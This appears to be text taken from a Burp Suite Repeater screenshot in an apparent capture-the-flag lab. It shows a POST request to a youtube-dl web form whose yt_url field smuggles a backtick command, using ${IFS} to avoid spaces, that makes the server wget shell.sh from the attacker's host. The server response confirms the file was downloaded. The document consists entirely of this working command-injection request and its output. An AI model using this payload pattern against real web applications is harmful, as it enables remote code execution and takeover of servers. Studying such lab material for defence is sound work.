 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.183.117
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 51
10 Origin: http://10.10.183.117
11 Connection: close
12 Referer: http://10.10.183.117/
13
14 yt_url=`wget${IFS}http://10.8.91.135:8000/shell.sh`
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Apr 2021 14:32:27 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 798
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":2,"errors":"--2021-04-26 14:32:27--  http:\/\/10.8.91.135:8000\/shell.sh\nConnecting
to 10.8.91.135:8000... connected.\nHTTP request sent, awaiting response... 200 OK\nLength: 74
[text\/x-sh]\nSaving to: 'shell.sh'\n\n     0K
100%  244K=0s\n\n2021-04-26 14:32:28
(244 KB\/s) - 'shell.sh' saved [74\/74]\n\nWARNING: Assuming --restrict-filenames since file
system encoding cannot encode all characters. Set the LC_ALL environment variable to fix
this.\nUsage: youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\n","url_orginal":"`wget${IFS}http:\/\/10.8.91.135:8000\/shell.sh`","output":"","resul
t_url":"\/tmp\/downloads\/6086cefbb568c.mp3"}